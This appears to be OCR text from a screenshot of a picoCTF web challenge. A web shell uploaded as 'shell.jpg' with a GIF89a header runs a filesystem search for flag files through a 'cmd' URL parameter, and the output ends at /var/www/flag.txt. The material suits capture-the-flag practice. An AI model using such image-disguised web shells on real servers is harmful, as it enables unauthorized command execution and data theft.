 Not secure amiable-citadel.picoctf.net:53208/images/shell.jpg?cmd=find%20/%20-name%20"*flag*"%202>/dev/null b
flag.txt 1/1
GIF89a; /proc/sys/kernel/acpi_video_flags /proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/conf/all/ra_honor_pio_pflag /proc/sys/net/ipv6/conf/default/ra_honor_pio_pflag
/proc/sys/net/ipv6/conf/eth0/ra_honor_pio_pflag /proc/sys/net/ipv6/conf/lo/ra_honor_pio_pflag
/proc/sys/net/ipv6/fib_notify_on_flag_change /proc/kpageflags
/sys/devices/pnp0/00:04/00:04:0/00:04:0.0/tty/ttyS0/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.3/tty/ttyS3/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.1/tty/ttyS1/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.2/tty/ttyS2/flags /sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags /sys/module/scsi_mod/parameters/default_dev_flags /usr/bin/dpkg-buildflags
/usr/include/linux/kernel-page-flags.h /usr/include/linux/tty_flags.h /usr/include/x86_64-linux-gnu/asm/processor-
flags.h /usr/include/x86_64-linux-gnu/bits/mman-map-flags-generic.h /usr/include/x86_64-linux-gnu/bits/ss_flags.h
/usr/include/x86_64-linux-gnu/bits/termios-c_cflag.h /usr/include/x86_64-linux-gnu/bits/termios-c_iflag.h
/usr/include/x86_64-linux-gnu/bits/termios-c_lflag.h /usr/include/x86_64-linux-gnu/bits/termios-c_oflag.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h /usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/ss_flags.ph /usr/lib/x86_64-
linux-gnu/perl/5.32.1/bits/waitflags.ph /usr/local/lib/php/build/ax_check_compile_flag.m4
/usr/share/dpkg/buildflags.mk /var/www/flag.txt